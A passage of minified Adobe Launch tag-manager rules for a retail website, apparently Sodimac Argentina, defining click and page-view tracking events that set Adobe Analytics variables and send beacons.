Banners Click @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".BannerContainer_rowModuleA",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar137,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event181";var a=this.getElementsByTagName("span")[0].textContent.trim(),r=location.pathname;r=r=(r=r.split("deco-proyectos/"))[1].split("/");for(var n=0;n<r.length-1;n++)""!==r[n+1]&&(r[n]=r[n]+": ");var i=(r=(r=(r=r.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(n=0;n<i.length;n++)"y"!==i[n]&&"e"!==i[n]&&"para"!==i[n]&&"tu"!==i[n]&&"de"!==i[n]&&(i[n]=i[n][0].toUpperCase()+i[n].substr(1));i=i.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+i,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar137=a,t.events="event181",t.prop2="edp: "+i,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Consultancy and Inspiration Banners Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL65bac74aaf774271abd3c536a0592ca4",name:"Retag_Zona de Precios - Header @ All Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-header-region-desktop",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#header-med-location-Location-7762a791-7069-4793-9b76-e883692ba8dd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".MenuMobile-module_location__26lSq",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-header-region-mobile",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,prop17,events",t.linkTrackEvents="event176",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event176",t.prop17="Zona de Precios - Click"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Zona de Precios - Header",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL677f59a1f4ae45e786c0838c7a7b2492",name:"Retag_Add Cup\xf3n Promocional @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"add-coupon"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"%ecom_coupon%"}],events:[{name:"event245"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add Cup\xf3n promocional",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL67e1fb7c869f485083acaa69f2c1aebe",name:"Click: Whatsapp Icon @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#wa1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#wa1 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar40,eVar41,eVar56,eVar88,eVar118",t.linkTrackEvents="event382",t.events="event382",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Click: Whatsapp Icon @ All pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6863147b4fa44d038bfc20fc5c50a3d9",name:"Retag_AppMobile @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar18",type:"value",value:"%page_canal%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_AppMobile @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL689d53836d344069b8bf4066a6a869f6",name:"Retag_Click Descripci\xf3n (Toda-Menos)  Producto - Secci\xf3n @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-toggleDescription",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar51,events",t.linkTrackEvents="event37",document.getElementById("description").classList.contains("close")?(t.eVar51="Ver toda la Descripci\xf3n - click",t.events="event37"):(t.eVar51="Ver menos Descripci\xf3n - click",t.events="event37")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Descripci\xf3n (Toda-Menos) Producto @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL69ba3d9287094e43a345ef67f6b9aecd",name:'Click: Smart Search Banner "Mostrar resultados" @ PLP/SLP',events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".response-submit",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,eVar102,eVar143,events",t.linkTrackEvents="event270";var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");for(var n=0;n<r.length;n++){var i=";"+r[n].getAttribute("data-key");a.push(i)}var s=document.querySelectorAll(".response"),o="";for(n=0;n<s.length;n++)o+=s[n].querySelector(".response-question").textContent+" - "+s[n].querySelector(".response-choice").textContent,n!==s.length-1&&(o+=" | ");t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar143=o,t.products=a.join(","),t.events="event270"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Click: Smart Search Banner "Comienza tu b\xfasqueda" @ PLP/SLP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6bc294ec9b5b42b3b490c97186918e2b",name:"Retag_Men\xfa Cat Click N1 Mobile (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".N1.collapsed.subMenuBlock",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["iOS","Android"]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop63,prop64,prop69,prop70,events",t.linkTrackEvents="event148";for(var a,r=this.textContent.trim(),n=this,i=n&&n.parentElement;i;i=i.parentElement)if(-1!==i.getAttribute("class").indexOf("movilItem")){a=i;break}var s=a.querySelector(".panel-heading.borderSection.accordion-toggle.fondoMobileMenu").textContent.trim(),o=s+" : "+r;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=s,t.eVar172=r,t.eVar33=o,t.eVar174=r,t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=s,t.prop64=r,t.prop70=o,t.prop69=r}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6ece93e343524a80aa2dc2e5f087b7f9",name:"Click: Write Review @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-reviews .modal .review-button-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event119",t.products=";"+_satellite.getVar("ecom_sku")+";;;event119=1",t.events="event119",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),
t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Write Review @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6f5a0d946314456bbf81795902e6a315",name:"Guidance Button - Click Button Name @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".variant-selectors .button-arrow-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event287",t.products=";"+_satellite.getVar("ecom_sku")+";;;event287=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Guidance Button: Click Button",t.events="event287"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Guidance Button - Click Button Name @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL703540a3114a4c68a09647830f7da0b5",name:"Retag_Mantener Ubicaci\xf3n - Modal ZP Reminder @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-btn-zone-reminder-keep",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Location-module_cancel-button__2xzrY",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,events",t.linkTrackEvents="event117",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event117"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mantener Ubicaci\xf3n - Modal ZP Reminder",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL721eec3637fe4f8d922d872964c40a7a",name:"Woods Journey: Start Journey Click @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dimension-board-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar193="Dimensionado: click dimensiona tu tablero",t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Start Journey Click @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL728338aa3adf4a7494f9395b928144ae",name:"Page View: Non Checkout @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sitecatalyst"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"page_url"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/product",valueIsRegex:!0},{value:"/orderconfirmation",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"second",count:3}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Non Checkout Page View Data%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL72a8b72b0a45460daa709f61435f69c4",name:"Page View: Confirmation @ Confirmation (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"sodimac-ar/checkout/orderconfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"second",count:2}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return digitalData.ecom.productList.length>0}}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Confirmation%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL7379f638e6d54e61b0ad392be873840e",name:"AppsFlyer: Web - App Events Purchase @ Confirmation",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout/orderconfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0||"appmobile-Native"==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC251fce601a1d425f86b13b6014a27040-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL741b92a643c24a2b921803f0691afe66",name:"Retag_Icon-grid",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cs-icon-grid",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{id:"Clic grid",name:"event206"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Icon grid",linkType:"o"}}]},{id:"RL74fa5de82a164865b7ae2b7ba47cb4d9",name:"Retag_Login (Soft-Anonymous) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Soft-Anonymous"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Soft-Anonymous"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Soft-Anonymous",linkType:"o"}}]},{id:"RL7503fbcc07984378ab0467519db66886",name:"Error Stock - DirectCall",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/|/category/|/search",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf16c249117164241b34a00fe5ab4baa8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7545bd78f6be45f685cf49fa764cb2c3",name:"Click: New Up Selling - Add to Cart @ PDP/Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-pdp-upsell .dy-pod-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id*=carousel-] .dy-pod-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0},{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event57,event220,scAdd";var a=this.closest(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),-1!==this.textContent.indexOf("carro")||-1!==this.textContent.indexOf("Carro")?t.events="event57,scAdd":t.events="event220"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL7599d7fb192448cc9d4dfed189d619b5",name:"Similar Products Click (BigSetting/MiniSetting) @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=ViewSimilarProducts_viewsimilarLink]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a;if(this.closest("[class^=styles_bigImgMobileContainer] .proStockBigSetting"))if(""===(a=this.parentNode.parentNode.parentNode.parentNode.querySelector("a")).href){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event162",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(var r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");var n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event162",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event162",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=(a=a.href).split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event162",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else if(""===(a=this.parentNode.parentNode.parentNode.parentNode.querySelector("a")).href){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event161",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event161",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{var i;t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event161",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=(a=a.href).split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event161",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Similar Products Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL766357041b744f38baeb7b67f638eb8c",name:"View: Location Pop-Up Sucess Message @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"[class*=SuccessMessage-module_success-message__description]"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event391",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.events="event391",t.eVar185="View - Success Message"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View: Location Pop-Up Modal @ 